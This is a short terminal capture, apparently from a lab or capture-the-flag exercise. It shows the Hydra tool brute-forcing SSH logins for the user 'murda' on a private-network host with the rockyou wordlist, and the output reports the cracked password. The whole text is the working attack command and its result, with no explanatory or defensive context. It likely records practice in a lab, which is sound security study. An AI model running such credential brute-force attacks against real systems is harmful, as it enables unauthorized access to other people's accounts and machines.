 └─[0] <> hydra -l murda -P ~/Desktop/secs/tools/dict/rockyou.txt ssh://192.168.1.93
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 16:31:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.1.93:22/
[22][ssh] host: 192.168.1.93   login: murda   password: iloveyou

1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-11 16:31:27